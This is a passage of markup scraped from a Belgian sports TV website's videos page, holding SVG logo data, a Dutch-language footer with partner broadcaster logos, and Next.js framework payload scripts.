68.8596C93.1523 66.0673 90.991 63.5869 88.1941 63.5869H65.9358Z" fill="white"></path></g></mask><g mask="url(#mask0_276_465)"><path id="Vector_13" d="M7.41005 64.4302H65.9359V62.7439H7.41005V64.4302ZM3.63938 67.7607C3.88687 65.8525 5.4942 64.4302 7.41005 64.4302V62.7439C4.65336 62.7439 2.33513 64.7941 1.97868 67.5424L3.63938 67.7607ZM2.01043 80.3856L3.63938 67.7607L1.97868 67.5424L0.349583 80.1684L2.01043 80.3856ZM5.78101 84.7069C3.48992 84.7069 1.71728 82.6747 2.01043 80.3856L0.349583 80.1684C-0.0724526 83.464 2.47779 86.3931 5.78101 86.3931V84.7069ZM63.099 84.7069H5.78101V86.3931H63.099V84.7069ZM86.5646 84.7069H63.099V86.3931H86.5646V84.7069ZM90.3354 81.376C90.0884 83.2842 88.4806 84.7069 86.5646 84.7069V86.3931C89.3213 86.3931 91.6401 84.3426 91.996 81.5943L90.3354 81.376ZM91.9642 68.7511L90.3354 81.376L91.996 81.5943L93.6256 68.9683L91.9642 68.7511ZM88.1942 64.4302C90.4853 64.4302 92.2573 66.462 91.9642 68.7511L93.6256 68.9683C94.0476 65.6727 91.4969 62.7439 88.1942 62.7439V64.4302ZM65.9359 64.4302H88.1942V62.7439H65.9359V64.4302Z" fill="white"></path></g></g></g></svg></a><nav><ul class="flex flex-col items-center gap-3 xl:flex-row xl:gap-8"><li><a class="text-white text-h6" href="/">Home</a></li><li><a class="text-white text-h6" href="/news">Nieuws</a></li><li><a class="text-white text-h6" href="/videos">Video&#x27;s</a></li><li><a class="text-white text-h6" href="/contact">Contact</a></li></ul></nav><div class="flex flex-col gap-1 items-center"><div class="text-white text-cta">Onze partners</div><div class="flex gap-1 flex-wrap items-center justify-center"><a class="w-[145px] h-[30px] md:w-[95px]" href="ontwerper"><img alt="Ontwerper" loading="lazy" width="145" height="30" decoding="async" data-nimg="1" class="object-contain w-[145px] h-[30px] md:w-[95px]" style="color:transparent" srcSet="/_next/image?url=https://starsporttv.be/api/media/file/Ontwerper.jpg&amp;w=256&amp;q=75 1x, /_next/image?url=https://starsporttv.be/api/media/file/Ontwerper.jpg&amp;w=384&amp;q=75 2x" src="/_next/image?url=https://starsporttv.be/api/media/file/Ontwerper.jpg&amp;w=384&amp;q=75"/></a><a class="w-[145px] h-[30px] md:w-[95px]" href="rtc-liege"><img alt="RTC Liege" loading="lazy" width="145" height="30" decoding="async" data-nimg="1" class="object-contain w-[145px] h-[30px] md:w-[95px]" style="color:transparent" srcSet="/_next/image?url=https://starsporttv.be/api/media/file/RTC_Liege.jpg&amp;w=256&amp;q=75 1x, /_next/image?url=https://starsporttv.be/api/media/file/RTC_Liege.jpg&amp;w=384&amp;q=75 2x" src="/_next/image?url=https://starsporttv.be/api/media/file/RTC_Liege.jpg&amp;w=384&amp;q=75"/></a><a class="w-[145px] h-[30px] md:w-[95px]" href="rob-tv"><img alt="ROB TV" loading="lazy" width="145" height="30" decoding="async" data-nimg="1" class="object-contain w-[145px] h-[30px] md:w-[95px]" style="color:transparent" srcSet="/_next/image?url=https://starsporttv.be/api/media/file/ROB_TV.jpg&amp;w=256&amp;q=75 1x, /_next/image?url=https://starsporttv.be/api/media/file/ROB_TV.jpg&amp;w=384&amp;q=75 2x" src="/_next/image?url=https://starsporttv.be/api/media/file/ROB_TV.jpg&amp;w=384&amp;q=75"/></a><a class="w-[145px] h-[30px] md:w-[95px]" href="sporza"><img alt="Sporza" loading="lazy" width="145" height="30" decoding="async" data-nimg="1" class="object-contain w-[145px] h-[30px] md:w-[95px]" style="color:transparent" srcSet="/_next/image?url=https://starsporttv.be/api/media/file/Sporza.jpg&amp;w=256&amp;q=75 1x, /_next/image?url=https://starsporttv.be/api/media/file/Sporza.jpg&amp;w=384&amp;q=75 2x" src="/_next/image?url=https://starsporttv.be/api/media/file/Sporza.jpg&amp;w=384&amp;q=75"/></a><a class="w-[145px] h-[30px] md:w-[95px]" href="wtv-focus"><img alt="WTV Focus" loading="lazy" width="145" height="30" decoding="async" data-nimg="1" class="object-contain w-[145px] h-[30px] md:w-[95px]" style="color:transparent" srcSet="/_next/image?url=https://starsporttv.be/api/media/file/WTV_Focus.jpg&amp;w=256&amp;q=75 1x, /_next/image?url=https://starsporttv.be/api/media/file/WTV_Focus.jpg&amp;w=384&amp;q=75 2x" src="/_next/image?url=https://starsporttv.be/api/media/file/WTV_Focus.jpg&amp;w=384&amp;q=75"/></a><a class="w-[145px] h-[30px] md:w-[95px]" href="tv-limburg"><img alt="TV Limburg" loading="lazy" width="145" height="30" decoding="async" data-nimg="1" class="object-contain w-[145px] h-[30px] md:w-[95px]" style="color:transparent" srcSet="/_next/image?url=https://starsporttv.be/api/media/file/TV_Limburg.jpg&amp;w=256&amp;q=75 1x, /_next/image?url=https://starsporttv.be/api/media/file/TV_Limburg.jpg&amp;w=384&amp;q=75 2x" src="/_next/image?url=https://starsporttv.be/api/media/file/TV_Limburg.jpg&amp;w=384&amp;q=75"/></a><a class="w-[145px] h-[30px] md:w-[95px]" href="tv-oost"><img alt="TV Oost" loading="lazy" width="145" height="30" decoding="async" data-nimg="1" class="object-contain w-[145px] h-[30px] md:w-[95px]" style="color:transparent" srcSet="/_next/image?url=https://starsporttv.be/api/media/file/TV_Oost.jpg&amp;w=256&amp;q=75 1x, /_next/image?url=https://starsporttv.be/api/media/file/TV_Oost.jpg&amp;w=384&amp;q=75 2x" src="/_next/image?url=https://starsporttv.be/api/media/file/TV_Oost.jpg&amp;w=384&amp;q=75"/></a><a class="w-[145px] h-[30px] md:w-[95px]" href="brf"><img alt="BRF" loading="lazy" width="145" height="30" decoding="async" data-nimg="1" class="object-contain w-[145px] h-[30px] md:w-[95px]" style="color:transparent" srcSet="/_next/image?url=https://starsporttv.be/api/media/file/BRF.jpg&amp;w=256&amp;q=75 1x, /_next/image?url=https://starsporttv.be/api/media/file/BRF.jpg&amp;w=384&amp;q=75 2x" src="/_next/image?url=https://starsporttv.be/api/media/file/BRF.jpg&amp;w=384&amp;q=75"/></a><a class="w-[145px] h-[30px] md:w-[95px]" href="atv"><img alt="ATV" loading="lazy" width="145" height="30" decoding="async" data-nimg="1" class="object-contain w-[145px] h-[30px] md:w-[95px]" style="color:transparent" srcSet="/_next/image?url=https://starsporttv.be/api/media/file/ATV.jpg&amp;w=256&amp;q=75 1x, /_next/image?url=https://starsporttv.be/api/media/file/ATV.jpg&amp;w=384&amp;q=75 2x" src="/_next/image?url=https://starsporttv.be/api/media/file/ATV.jpg&amp;w=384&amp;q=75"/></a><a class="w-[145px] h-[30px] md:w-[95px]" href="ring-tv"><img alt="Ring TV" loading="lazy" width="145" height="30" decoding="async" data-nimg="1" class="object-contain w-[145px] h-[30px] md:w-[95px]" style="color:transparent" srcSet="/_next/image?url=https://starsporttv.be/api/media/file/Ring_TV.jpg&amp;w=256&amp;q=75 1x, /_next/image?url=https://starsporttv.be/api/media/file/Ring_TV.jpg&amp;w=384&amp;q=75 2x" src="/_next/image?url=https://starsporttv.be/api/media/file/Ring_TV.jpg&amp;w=384&amp;q=75"/></a><a class="w-[145px] h-[30px] md:w-[95px]" href="soccerspot"><img alt="Soccerspot" loading="lazy" width="145" height="30" decoding="async" data-nimg="1" class="object-contain w-[145px] h-[30px] md:w-[95px]" style="color:transparent" srcSet="/_next/image?url=https://starsporttv.be/api/media/file/Soccerspot.jpg&amp;w=256&amp;q=75 1x, /_next/image?url=https://starsporttv.be/api/media/file/Soccerspot.jpg&amp;w=384&amp;q=75 2x" src="/_next/image?url=https://starsporttv.be/api/media/file/Soccerspot.jpg&amp;w=384&amp;q=75"/></a><a class="w-[145px] h-[30px] md:w-[95px]" href="sporza-0"><img alt="SPORZA" loading="lazy" width="145" height="30" decoding="async" data-nimg="1" class="object-contain w-[145px] h-[30px] md:w-[95px]" style="color:transparent" srcSet="/_next/image?url=https://starsporttv.be/api/media/file/SPORZA.jpg&amp;w=256&amp;q=75 1x, /_next/image?url=https://starsporttv.be/api/media/file/SPORZA.jpg&amp;w=384&amp;q=75 2x" src="/_next/image?url=https://starsporttv.be/api/media/file/SPORZA.jpg&amp;w=384&amp;q=75"/></a><a class="w-[145px] h-[30px] md:w-[95px]" href="eclipstv"><img alt="Eclips TV" loading="lazy" width="145" height="30" decoding="async" data-nimg="1" class="object-contain w-[145px] h-[30px] md:w-[95px]" style="color:transparent" srcSet="/_next/image?url=https://starsporttv.be/api/media/file/Eclips_TV.jpg&amp;w=256&amp;q=75 1x, /_next/image?url=https://starsporttv.be/api/media/file/Eclips_TV.jpg&amp;w=384&amp;q=75 2x" src="/_next/image?url=https://starsporttv.be/api/media/file/Eclips_TV.jpg&amp;w=384&amp;q=75"/></a></div></div><div class="w-full flex flex-col items-center gap-3"><div class="flex flex-start gap-4"><a target="_blank" href="https://www.facebook.com/Starsporttv/"><svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="facebook" clip-path="url(#clip0_313_2015)"><path id="Vector" d="M15 30C23.2843 30 30 23.2843 30 15C30 6.71573 23.2843 0 15 0C6.71573 0 0 6.71573 0 15C0 23.2843 6.71573 30 15 30Z" fill="#3B5998"></path><path id="Vector_2" d="M18.7709 15.5872H16.0944V25.3929H12.0392V15.5872H10.1105V12.1411H12.0392V9.91107C12.0392 8.31636 12.7967 5.81921 16.1305 5.81921L19.1343 5.83178V9.17682H16.9548C16.5973 9.17682 16.0946 9.35544 16.0946 10.1162V12.1443H19.1252L18.7709 15.5872Z" fill="white"></path></g><defs><clipPath id="clip0_313_2015"><rect width="30" height="30" fill="white"></rect></clipPath></defs></svg></a><a target="_blank" href="https://x.com/sportbeattv"><svg xmlns="http://www.w3.org/2000/svg" width="31" height="31" viewBox="0 0 50 51" fill="none"><path d="M49.9752 25.4848C49.9752 38.1113 40.6184 48.55 28.4632 50.2439C27.3266 50.4016 26.1638 50.4839 24.9835 50.4839C23.621 50.4839 22.2831 50.3753 20.9802 50.1651C9.0806 48.2487 -0.00827026 37.9274 -0.00827026 25.4848C-0.00827026 11.6775 11.1821 0.483887 24.9852 0.483887C38.7884 0.483887 49.9787 11.6775 49.9787 25.4848H49.9752Z" fill="#1C1C1B"></path><path d="M10.1278 11.5094L21.6544 26.9247L10.056 39.4584H12.6671L22.8225 28.4855L31.027 39.4584H39.9109L27.7364 23.176L38.5327 11.5094H35.9216L26.5701 21.6152L19.0136 11.5094H10.1296H10.1278ZM13.9665 13.4328H18.0469L36.0688 37.535H31.9884L13.9665 13.4328Z" fill="white"></path></svg></a></div><div class="w-full text-center text-white text-small-annotation"><p>© 2026. Alle rechten voorbehouden.</p></div></div></footer></div><script src="/_next/static/chunks/webpack-33b00854bbebc697.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[87555,[],\"\"]\n3:I[31295,[],\"\"]\n7:I[59665,[],\"OutletBoundary\"]\na:I[74911,[],\"AsyncMetadataOutlet\"]\ne:I[59665,[],\"ViewportBoundary\"]\n10:I[59665,[],\"MetadataBoundary\"]\n12:I[26614,[],\"\"]\n13:\"$Sreact.suspense\"\n14:I[74911,[],\"AsyncMetadata\"]\n17:I[78830,[\"2545\",\"static/chunks/c16f53c3-597534b0946b4c57.js\",\"7244\",\"static/chunks/7244-ecb8dcd27615ac65.js\",\"7651\",\"static/chunks/7651-55dcc55716b03442.js\",\"7043\",\"static/chunks/7043-93f1d301c076cd11.js\",\"9688\",\"static/chunks/9688-1e155ad59cea4901.js\",\"716\",\"static/chunks/716-8f4b3a53b5979d0f.js\",\"2636\",\"static/chunks/2636-99d654da24dda36a.js\",\"6916\",\"static/chunks/app/(frontend)/%5Blocale%5D/layout-b7660dc328fc445f.js\"],\"default\"]\n18:I[99671,[\"7244\",\"static/chunks/7244-ecb8dcd27615ac65.js\",\"7043\",\"static/chunks/7043-93f1d301c076cd11.js\",\"1954\",\"static/chunks/1954-6eebfc9a06de4285.js\",\"9671\",\"static/chunks/9671-c67c4c950b62bb8a.js\",\"3558\",\"static/chunks/app/(frontend)/%5Blocale%5D/not-found-28ac3632f5f4f3b3.js\"],\"NotFoundPage\"]\n:HL[\"/_next/static/css/b97d86c4e796359d.css\",\"style\"]\n:HL[\"/_next/static/media/0ecabae3741772cf-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/48a6bf7112550c0f.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"D9wFQG1sKPS06FmOGXv27\",\"p\":\"\",\"c\":[\"\",\"videos\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(frontend)\",{\"children\":[[\"locale\",\"nl\",\"d\"],{\"children\":[\"videos\",{\"children\":[\"__PAGE__\",{}]}],\"modal\":[\"__DEFAULT__\",{}]}]},\"$undefined\",\"$undefined\",true]}],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"(frontend)\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/b97d86c4e796359d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L4\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/48a6bf7112550c0f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"locale\",\"nl\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/48a6bf7112550c0f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L5\"]}],{\"children\":[\"videos\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L6\",null,[\"$\",\"$L7\",null,{\"children\":[\"$L8\",\"$L9\",[\"$\",\"$La\",null,{\"promise\":\"$@b\"}]]}]]}],{},null,false]},null,false],\"modal\":[\"__DEFAULT__\",[\"$\",\"$1\",\"c\",{\"children\":[null,null,[\"$\",\"$L7\",null,{\"children\":[\"$Lc\",\"$Ld\",\"$undefined\"]}]]}],{},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"jW2B91VBaiNv3vCmKSepEv\",{\"children\":[[\"$\",\"$Le\",null,{\"children\":\"$Lf\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],[\"$\",\"$L10\",null,{\"children\":\"$L11\"}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$12\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"11:[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$13\",null,{\"fallback\":null,\"children\":[\"$\",\"$L14\",null,{\"promise\":\"$@15\"}]}]}]\n9:null\nc:null\nd:null\n4:[\"$\",\"html\",null,{\"lang\":\"nl\",\"className\":\"__className_a04052\",\"children\":[\"$\",\"body\",null,{\"className\":\"antialiased bg-background font-albert\",\"children\":\"$L16\"}]}]\n16:[\"$\",\"$L17\",null,{\"locale\":\"nl\",\"now\":\"$D2026-01-07T00:29:31.215Z\",\"timeZone\":\"UTC\",\"messages\":{\"404\":{\"title\":\"Pagina niet gevonden\",\"goHome\":\"Ga naar de homepagina\"},\"navigation\":{\"home\":\"Home\",\"news\":\"Nieuws\",\"videos\":\"Video's\",\"contact\":\"Contact\",\"previous\":\"Vorige\",\"next\":\"Volgende\",\"morePages\":\"Meer pagina's\",\"gallery\":\"Galerie\"},\"footer\":{\"ourPartners\":\"Onze partners\",\"copyright\":\"© { year }. Alle rechten voorbehouden.\"},\"article\":{\"writer\":\"Redactie\",\"updatedOn\":\"Bijgewerkt op\",\"related\":\"Gerelateerde artikelen\",\"share\":\"Deel dit artikel\"},\"pages\":{\"news\":{\"title\":\"Nieuws\"},\"videos\":{\"title\":\"Video's\"},\"contact\":{\"title\":\"Contact\",\"phone\":\"Telefoon\",\"email\":\"Email\",\"address\":\"Adres\"},\"gallery\":{\"title\":\"Galerie\",\"back\":\"Terug naar de galerie\"}},\"seo\":{\"showMore\":\"Meer tonen\",\"showLess\":\"Minder tonen\"}},\"children\":[[\"$\",\"$L18\",null,{}],\"$L19\",[\"$\",\"main\",null,{\"className\":\"flex flex-col gap-8 mb-16 px-4 xl:px-0\",\"children\":[\" \",[\"$\",\"$L18\",null,{}]]}],\"$L1a\"]}]\nf:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n8:null\n"])</script><script>self.__next_f.push([1,"1c:I[79239,[\"2545\",\"static/chunks/c16f53c3-597534b0946b4c57.js\",\"7244\",\"static/chunks/7244-ecb8dcd27615ac65.js\",\"7651\",\"static/chunks/7651-55dcc55716b03442.js\",\"7043\",\"static/chunks/7043-93f1d301c076cd11.js\",\"9688\",\"static/chunks/9688-1e155ad59cea4901.js\",\"716\",\"static/chunks/716-8f4b3a53b5979d0f.js\",\"2636\",\"static/chunks/2636-99d654da24dda36a.js\",\"6916\",\"static/chunks/app/(frontend)/%5Blocale%5D/layout-b7660dc328fc445f.js\"],\"NavLink\"]\n1d:I[46731,[\"2545\",\"static/chunks/c16f53c3-597534b0946b4c57.js\",\"7244\",\"static/chunks/7244-ecb8dcd27615ac65.js\",\"7651\",\"static/chunks/7651-55dcc55716b03442.js\",\"7043\",\"static/chunks/7043-93f1d301c076cd11.js\",\"9688\",\"static/chunks/9688-1e155ad59cea4901.js\",\"716\",\"static/chunks/716-8f4b3a53b5979d0f.js\",\"2636\",\"static/chunks/2636-99d654da24dda36a.js\",\"6916\",\"static/chunks/app/(frontend)/%5Blocale%5D/layout-b7660dc328fc445f.js\"],\"LanguageSwitcher\"]\n1e:I[18539,[\"2545\",\"static/chunks/c16f53c3-597534b0946b4c57.js\",\"7244\",\"static/chunks/7244-ecb8dcd27615ac65.js\",\"7651\",\"static/chunks/7651-55dcc55716b03442.js\",\"7043\",\"static/chunks/7043-93f1d301c076cd11.js\",\"9688\",\"static/chunks/9688-1e155ad59cea4901.js\",\"716\",\"static/chunks/716-8f4b3a53b5979d0f.js\",\"2636\",\"static/chunks/2636-99d654da24dda36a.js\",\"6916\",\"static/chunks/app/(frontend)/%5Blocale%5D/layout-b7660dc328fc445f.js\"],\"Menu\"]\n19:[\"$\",\"header\",null,{\"className\":\"container max-w-7xl w-full rounded-b-[20px] md:rounded-t-[20px] mx-auto md:mt-8 flex flex-col justify-center items-center shadow-article mb-4 md:mb-16\",\"children\":[[\"$\",\"div\",null,{\"className\":\"bg-white shadow-subtle md:rounded-t-[20px] w-full px-6 py-2.5 flex items-center gap-16 relative justify-between md:justify-normal\",\"children\":[\"$L1b\",[\"$\",\"nav\",null,{\"className\":\"w-full items-center justify-center hidden md:flex md:h-[100px]\",\"children\":[\"$\",\"ul\",null,{\"className\":\"flex items-center gap-8\",\"children\":[[\"$\",\"li\",null,{\"children\":[\"$\",\"$L1c\",null,{\"href\":\"/\",\"children\":\"Home\"}]}],[\"$\",\"li\",null,{\"children\":[\"$\",\"$L1c\",null,{\"href\":\"/news\",\"children\":\"Nieuws\"}]}],[\"$\",\"li\""])</script><script>self.__next_f.push([1,",null,{\"children\":[\"$\",\"$L1c\",null,{\"href\":\"/videos\",\"children\":\"Video's\"}]}],[\"$\",\"li\",null,{\"children\":[\"$\",\"$L1c\",null,{\"href\":\"/gallery\",\"children\":\"Galerie\"}]}]]}]}],[\"$\",\"$L1d\",null,{}],[\"$\",\"$L1e\",null,{}]]}],[\"$\",\"nav\",null,{\"className\":\"w-full flex items-center md:justify-center py-3 rounded-b-[20px] overflow-auto will-change-scroll\",\"children\":[\"$\",\"ul\",null,{\"className\":\"flex items-center md:justify-center gap-5 overflow-x-auto  will-change-scroll scroll-smooth snap-x snap-mandatory scroll-pl-6 px-6 md:px-0\",\"children\":[[\"$\",\"li\",\"2\",{\"className\":\"shrink-0 snap-start\",\"children\":\"$L1f\"}],[\"$\",\"li\",\"3\",{\"className\":\"shrink-0 snap-start\",\"children\":\"$L20\"}],[\"$\",\"li\",\"5\",{\"className\":\"shrink-0 snap-start\",\"children\":\"$L21\"}],[\"$\",\"li\",\"6\",{\"className\":\"shrink-0 snap-start\",\"children\":\"$L22\"}],[\"$\",\"li\",\"7\",{\"className\":\"shrink-0 snap-start\",\"children\":\"$L23\"}],[\"$\",\"li\",\"9\",{\"className\":\"shrink-0 snap-start\",\"children\":\"$L24\"}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"25:I[45626,[\"7244\",\"static/chunks/7244-ecb8dcd27615ac65.js\",\"7651\",\"static/chunks/7651-55dcc55716b03442.js\",\"7043\",\"static/chunks/7043-93f1d301c076cd11.js\",\"4903\",\"static/chunks/4903-01a5cd51f91b069e.js\",\"4504\",\"static/chunks/app/(frontend)/%5Blocale%5D/videos/page-e3ba6eaafefc0600.js\"],\"default\"]\n27:I[11839,[\"7244\",\"static/chunks/7244-ecb8dcd27615ac65.js\",\"7651\",\"static/chunks/7651-55dcc55716b03442.js\",\"7043\",\"static/chunks/7043-93f1d301c076cd11.js\",\"4903\",\"static/chunks/4903-01a5cd51f91b069e.js\",\"4504\",\"static/chunks/app/(frontend)/%5Blocale%5D/videos/page-e3ba6eaafefc0600.js\"],\"default\"]\n3d:I[96063,[\"2545\",\"static/chunks/c16f53c3-597534b0946b4c57.js\",\"7244\",\"static/chunks/7244-ecb8dcd27615ac65.js\",\"7651\",\"static/chunks/7651-55dcc55716b03442.js\",\"7043\",\"static/chunks/7043-93f1d301c076cd11.js\",\"9688\",\"static/chunks/9688-1e155ad59cea4901.js\",\"716\",\"static/chunks/716-8f4b3a53b5979d0f.js\",\"2636\",\"static/chunks/2636-99d654da24dda36a.js\",\"6916\",\"static/chunks/app/(frontend)/%5Blocale%5D/layout-b7660dc328fc445f.js\"],\"GoogleTagManager\"]\n26:T66f,M11.8264 63.2844C14.8264 63.2844 16.7263 61.6961 16.7263 59.2648C16.7263 56.8334 14.7764 55.4608 12.0664 53.8138C7.87633 51.2746 3.11633 48.5785 3.11633 42.2354C3.11633 35.8922 7.58633 32.1373 14.5364 32.1373H22.7664L20.9064 38.3236H14.6763C11.8164 38.3236 9.91633 39.5393 9.91633 41.8138C9.91633 44.0883 11.6263 45.0883 15.3463 47.3628C19.3964 49.853 23.5764 52.6471 23.5764 58.9412C23.5764 65.8138 18.6263 69.6765 12.4364 69.6765C5.87633 69.6765 1.16633 65.1373 0.736328 57.5687C4.30633 61.2157 7.92633 63.2746 11.8264 63.2746V63.2844ZM37.9063 32.1373C42.7163 32.1373 46.3764 31.7648 49.5664 30.2354C49.3264 33.8334 46.5163 38.3236 39.5764 38.3236H38.1464V69.1471H31.4364V38.3236H23.0164L24.8763 32.1373H37.9164H37.9063ZM46.6664 54.1373L53.9463 32.1373L59.3763 31.8236L66.7963 54.6177C70.6563 55.4608 72.2663 58.3236 72.6963 61.7059C71.7963 61.1765 70.3163 60.804 68.7963 60.7059L71.5563 69.1667L64.3664 69.4314L61.6963 60.3922H51.3664L48.7463 69.1667H41.6563L44.9864 59.1177C42.3164 57.4216"])</script><script>self.__next_f.push([1," 41.2764 54.6275 40.8964 52.1373C42.5163 53.0883 44.6063 53.8824 46.6563 54.1471L46.6664 54.1373ZM53.1364 54.353H59.8964L58.0863 48.1667L56.5664 41.9804L54.9963 48.0589L53.1364 54.353ZM81.7464 69.1569H75.0364V32.1471H85.4564C92.6464 32.1471 97.7364 35.902 97.7364 42.9903C97.7364 48.1765 95.1164 50.9706 91.8864 52.8236C95.6963 61.0197 101.116 67.1569 104.786 68.7942C103.786 69.2746 101.976 69.6961 100.506 69.6961C97.2663 69.6961 94.8864 68.7452 93.0364 66.951C90.0364 64.0393 88.1863 60.451 85.7563 55.0491L83.2864 49.6079C87.4264 49.0785 90.7064 47.0687 90.7064 43.4706C90.7064 39.8726 88.2263 38.3432 84.3763 38.3432H81.7563V69.1667L81.7464 69.1569Z"])</script><script>self.__next_f.push([1,"1b:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/\",\"locale\":\"$undefined\",\"localeCookie\":{\"name\":\"NEXT_LOCALE\",\"maxAge\":31536000,\"sameSite\":\"lax\"},\"unprefixed\":\"$undefined\",\"className\":\"md:absolute md:top-2.5 md:left-6 w-[61px] h-[49px] md:w-[123px] md:h-[100px]\",\"children\":[\"$\",\"svg\",null,{\"width\":\"123\",\"height\":\"100\",\"viewBox\":\"0 0 123 100\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"w-full h-full\",\"children\":[\"$\",\"g\",null,{\"id\":\"StarSportTv-Logo-Square-Black-Green-Red 1\",\"children\":[[\"$\",\"path\",null,{\"id\":\"Vector\",\"d\":\"$26\",\"fill\":\"black\"}],[\"$\",\"path\",null,{\"id\":\"Vector_2\",\"d\":\"M100.082 45.1761L103.684 44.9892L98.8045 34.1782L105.781 27.2077L95.6783 28.8522L92.8667 21.3677L91.1703 29.039H65.2273L86.6908 24.1241L91.704 4.21216L99.3096 23.0589L119.83 19.9474L105.123 35.3836L116.179 60.3974L100.082 45.1761Z\",\"fill\":\"#E8282C\"}],[\"$\",\"path\",null,{\"id\":\"Vector_3\",\"d\":\"M78.6671 73.9381L75.2794 99.4764H6.83173C3.49143 99.4764 0.910288 96.5919 1.33732 93.3451L3.28266 78.6643C3.64326 75.957 5.98716 73.9381 8.77707 73.9381H78.6671Z\",\"fill\":\"#26B258\"}],[\"$\",\"path\",null,{\"id\":\"Vector_4\",\"d\":\"M110.741 80.0691L108.796 94.7499C108.435 97.4572 106.092 99.4764 103.302 99.4764H75.2793L78.667 73.9381H105.247C108.587 73.9381 111.168 76.8222 110.741 80.0691Z\",\"fill\":\"#E8282C\"}],[\"$\",\"path\",null,{\"id\":\"Vector_5\",\"d\":\"M6.3098 90.8704C6.33827 90.6472 6.33827 90.6286 6.36673 90.582L9.78295 90.1447L9.76397 90.3029C9.63112 91.317 9.93478 91.6705 10.9596 91.6705H13.4174C14.4423 91.6705 14.8408 91.317 14.9737 90.2843L15.0306 89.8842C15.1445 89.0284 14.8883 88.805 13.5882 88.5818L10.2574 88.0515C7.77118 87.6514 6.9361 86.6838 7.23028 84.4418L7.477 82.5718C7.82811 79.9482 9.25154 78.655 11.7662 78.655H16.0745C18.5987 78.655 19.671 79.9575 19.3293 82.5532C19.3009 82.7486 19.3009 82.7764 19.2724 82.8416L15.8562 83.2788L15.8752 83.1207C16.008 82.1066 15.7044 81.7531 14.6795 81.7531H12.383C11.3392 81.7531 10.9217 82.1252 10.7888 83.1392L10.7414 83.4742C10.6275 84.3581 10.8458 84.5348 12.2122 84.7488L15.543 85.279C18.0483 85.6791 18.8454 86.6467 18.5417 88.9353L18.2855 90.8518C17.9344 93.4754 16.511 94.7686 14.0152 